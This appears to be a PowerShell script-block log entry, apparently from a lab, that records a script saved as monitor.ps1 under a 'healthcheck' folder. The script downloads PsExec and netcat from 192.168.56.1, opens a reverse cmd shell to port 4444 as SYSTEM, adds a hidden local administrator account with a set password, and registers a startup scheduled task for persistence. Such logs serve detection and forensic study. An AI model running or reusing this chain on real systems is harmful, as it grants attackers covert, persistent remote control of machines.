 Creating Scriptblock text (1 of 1):
$ps = "C:\healthcheck\ps.exe"
curl -Uri "http://192.168.56.1:8000/psexec.exe" -OutFile $ps
$user=$(C:\healthcheck\ps.exe -accepteula -nobanner -s -h whoami).replace("\", "_");
$outf = "C:\healthcheck\" +$user+ "_backup.exe";
$inf = "http://192.168.56.1:8000/nc/nc.exe";
curl -Uri $inf -OutFile $outf
$arg = "-accepteula -nobanner -s -h `"" + $outf + "`" 192.168.56.1 4444 -e cmd"
start-process $ps $arg
start-process $ps "-accepteula -nobanner -s -h net.exe user /add backup1 Backup@123"
start-process $ps "-accepteula -nobanner -s -h net.exe localgroup administrators backup1 /add"
start-process $ps "-accepteula -nobanner -s -h reg.exe add HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\UserList /v backup1 /t REG_DWORD /f /d 0"
start-process $ps "SCHTASKS /Create /TN `"Task`" /F /SC ONSTART /TR `"powershell -f C:\healthcheck\monitor.ps1`" /RU vagrant /RP vagrant"
ScriptBlock ID: bf88abaa-5e87-4b82-b0a3-3e47e464127e
Path: C:\healthcheck\monitor.ps1